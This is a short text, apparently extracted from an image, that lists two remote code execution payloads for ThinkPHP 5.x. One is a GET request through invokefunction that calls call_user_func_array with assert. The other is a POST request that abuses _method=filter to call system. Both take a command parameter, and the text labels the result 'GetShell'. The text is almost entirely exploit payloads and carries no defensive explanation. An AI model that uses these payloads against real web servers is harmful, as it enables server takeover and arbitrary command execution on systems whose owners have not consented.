 ThinkPHP 5.x远程代码执行漏洞1
GET ( s=index/think\app/invokefunction&
function=call_user_func_array&vars[0]=assert&
vars[1][]=cmd )
ThinkPHP 5.1 版本
GetShell
ThinkPHP 5.x远程代码执行漏洞2
POST ( a=system&b=cmd&_method=filter )
REEBUF